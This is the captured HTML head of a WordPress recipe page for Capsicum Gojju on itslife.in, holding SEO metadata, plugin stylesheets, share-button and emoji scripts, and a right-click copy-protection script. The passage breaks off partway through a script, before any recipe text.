

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.itslife.in/vegetarian-recipes/side-dishes/capsicum-gojju-capsicum-in-sweet-and-sour-gravy
body_size: 147586
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<style type='text/css'>/*
Welcome to the Special Recent Posts Custom CSS editor!
Please add all your custom CSS here and avoid modifying the core plugin files, since that'll make upgrading the plugin problematic. Your custom CSS will be loaded in your <head> section of your wordpress theme, which means that your rules will take precedence. Just add your CSS here for what you want to change, you don't need to copy all the plugin's stylesheet content.
*/
h4,
.srp-post-title {
    font-size: 1.5rem;
    font-family: "Droid Sans",sans-serif;
	font-weight: 300;
}</style>
	<!-- This site is optimized with the Yoast SEO plugin v15.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Capsicum Menaskai, Capsicum Gojju, Gojju Recipe, Bell Pepper Curry | itslife.in</title>
	<meta name="description" content="Capsicum Gojju is a sweet and spicy side dish prepared using Bell Peppers." />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.itslife.in/vegetarian-recipes/side-dishes/capsicum-gojju-capsicum-in-sweet-and-sour-gravy" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Capsicum Menaskai, Capsicum Gojju, Gojju Recipe, Bell Pepper Curry | itslife.in" />
	<meta property="og:description" content="Capsicum Gojju is a sweet and spicy side dish prepared using Bell Peppers." />
	<meta property="og:url" content="https://www.itslife.in/vegetarian-recipes/side-dishes/capsicum-gojju-capsicum-in-sweet-and-sour-gravy" />
	<meta property="og:site_name" content="itslife.in" />
	<meta property="article:publisher" content="https://www.facebook.com/itslife" />
	<meta property="article:published_time" content="2020-09-16T14:13:47+00:00" />
	<meta property="article:modified_time" content="2025-03-28T07:17:09+00:00" />
	<meta property="og:image" content="https://www.itslife.in/wp-content/uploads/2020/09/Capsicum-Gojju.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="450" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.itslife.in/#website","url":"https://www.itslife.in/","name":"itslife.in","description":"Life Impressive For Ever","potentialAction":[{"@type":"SearchAction","target":"https://www.itslife.in/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.itslife.in/vegetarian-recipes/side-dishes/capsicum-gojju-capsicum-in-sweet-and-sour-gravy#primaryimage","inLanguage":"en-US","url":"https://www.itslife.in/wp-content/uploads/2020/09/Capsicum-Gojju.jpg","width":600,"height":450,"caption":"Capsicum Gojju"},{"@type":"WebPage","@id":"https://www.itslife.in/vegetarian-recipes/side-dishes/capsicum-gojju-capsicum-in-sweet-and-sour-gravy#webpage","url":"https://www.itslife.in/vegetarian-recipes/side-dishes/capsicum-gojju-capsicum-in-sweet-and-sour-gravy","name":"Capsicum Menaskai, Capsicum Gojju, Gojju Recipe, Bell Pepper Curry | itslife.in","isPartOf":{"@id":"https://www.itslife.in/#website"},"primaryImageOfPage":{"@id":"https://www.itslife.in/vegetarian-recipes/side-dishes/capsicum-gojju-capsicum-in-sweet-and-sour-gravy#primaryimage"},"datePublished":"2020-09-16T14:13:47+00:00","dateModified":"2025-03-28T07:17:09+00:00","author":{"@id":"https://www.itslife.in/#/schema/person/607545726ad7736ec242849d12940edf"},"description":"Capsicum Gojju is a sweet and spicy side dish prepared using Bell Peppers.","breadcrumb":{"@id":"https://www.itslife.in/vegetarian-recipes/side-dishes/capsicum-gojju-capsicum-in-sweet-and-sour-gravy#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.itslife.in/vegetarian-recipes/side-dishes/capsicum-gojju-capsicum-in-sweet-and-sour-gravy"]}]},{"@type":"BreadcrumbList","@id":"https://www.itslife.in/vegetarian-recipes/side-dishes/capsicum-gojju-capsicum-in-sweet-and-sour-gravy#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.itslife.in/","url":"https://www.itslife.in/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.itslife.in/vegetarian-recipes/side-dishes/capsicum-gojju-capsicum-in-sweet-and-sour-gravy","url":"https://www.itslife.in/vegetarian-recipes/side-dishes/capsicum-gojju-capsicum-in-sweet-and-sour-gravy","name":"Capsicum Gojju &#8211; Capsicum in sweet and sour gravy"}}]},{"@type":"Person","@id":"https://www.itslife.in/#/schema/person/607545726ad7736ec242849d12940edf","name":"Shantha","image":{"@type":"ImageObject","@id":"https://www.itslife.in/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=96&d=mm&r=g","caption":"Shantha"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://www.itslife.in/vegetarian-recipes/side-dishes/capsicum-gojju-capsicum-in-sweet-and-sour-gravy/amp" /><meta name="generator" content="AMP for WP 1.0.77.20"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Feed" href="https://www.itslife.in/feed" />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Comments Feed" href="https://www.itslife.in/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Capsicum Gojju &#8211; Capsicum in sweet and sour gravy Comments Feed" href="https://www.itslife.in/vegetarian-recipes/side-dishes/capsicum-gojju-capsicum-in-sweet-and-sour-gravy/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.itslife.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.1"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='srp-layout-stylesheet-css'  href='https://www.itslife.in/wp-content/plugins/special-recent-posts/css/layout.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='lifestyle-pro-theme-css'  href='https://www.itslife.in/wp-content/themes/lifestyle-pro/style.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.itslife.in/wp-includes/css/dist/block-library/style.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='better-recent-comments-css'  href='https://www.itslife.in/wp-content/plugins/better-recent-comments/assets/css/better-recent-comments.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css'  href='https://www.itslife.in/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.0.7' type='text/css' media='all' />
<style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
 #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Enter link:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Save"}.comments-area{width:auto}
</style>
<link rel='stylesheet' id='wpdiscuz-fa-css'  href='https://www.itslife.in/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-combo-css-css'  href='https://www.itslife.in/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css'  href='https://www.itslife.in/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://www.itslife.in/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
</style>
<script type='text/javascript' src='https://www.itslife.in/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js'></script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/simple-social-icons/svgxuse.js?ver=1.1.21' id='svg-x-use-js'></script>
<link rel="https://api.w.org/" href="https://www.itslife.in/wp-json/" /><link rel="alternate" type="application/json" href="https://www.itslife.in/wp-json/wp/v2/posts/46746" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.itslife.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.itslife.in/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.1" />
<link rel='shortlink' href='https://www.itslife.in/?p=46746' />
<link rel="alternate" type="application/json+oembed" href="https://www.itslife.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.itslife.in%2Fvegetarian-recipes%2Fside-dishes%2Fcapsicum-gojju-capsicum-in-sweet-and-sour-gravy" />
<link rel="alternate" type="text/xml+oembed" href="https://www.itslife.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.itslife.in%2Fvegetarian-recipes%2Fside-dishes%2Fcapsicum-gojju-capsicum-in-sweet-and-sour-gravy&#038;format=xml" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
a2a_config.callbacks.push({ready: function(){var d=document;function a(){var c,e=d.createElement("div");e.innerHTML="<div class=\"a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style\" style=\"margin-left:-64px;top:100px;background-color:transparent;\"><a class=\"a2a_button_facebook\"><\/a><a class=\"a2a_button_twitter\"><\/a><a class=\"a2a_button_pinterest\"><\/a><a class=\"a2a_button_whatsapp\"><\/a><a class=\"a2a_button_buffer\"><\/a><a class=\"a2a_dd addtoany_share_save addtoany_share\" href=\"https:\/\/www.addtoany.com\/share\"><\/a><\/div>";c=d.querySelector("main, [role=\"main\"], article, .status-publish");if(c)c.appendChild(e.firstChild);a2a.init("page");}if("loading"!==d.readyState)a();else d.addEventListener("DOMContentLoaded",a,false);}});
(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<script type="text/javascript">var ajaxurl = "https://www.itslife.in/wp-admin/admin-ajax.php";</script>		<script type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "shantha"}});
		</script>
		<script type="text/javascript">
<!--
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
function clickIE4(){
if (event.button==2){
return false;
}
}
function clickNS4(e){
if (document.layers||document.getElementById&&!document.all){
if (e.which==2||e.which==3){
return false;
}
}
}

if (document.layers){
document.captureEvents(Event.MOUSEDOWN);
document.onmousedown=clickNS4;
}
else if (document.all&&!document.getElementById){
document.onmousedown=clickIE4;
}

document.oncontextmenu=new Function("return false")
// --> 
</script>

<script type="text/javascript">
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
function disableSelection(target){
if (typeof target.onselectstart!="undefined") //For IE 
	target.onselectstart=function(){return false}
else if (typeof target.style.MozUserSelect!="undefined") //For Firefox
	target.style.MozUserSelect="none"
else //All other route (For Opera)
	target.onmousedown=function(){return false}
target.style.cursor = "default"
}
</script>
<script type="text/javascript"><!--
function addLoadEvent(func) {
  if( typeof jQuery != 'undefined' ) {
    jQuery(document).ready( func );
  } else if( typeof Prototype != 'undefined' ) {
    Event.observe( window, 'load', func );
  } else {
    var oldonload = window.onload;
    if (typeof window.onload != 'function') {
      window.onload = func;
    } else {
      window.onload = function() {
        if (oldonload)
          oldonload();
        
        func();
      }
    }
  }
}
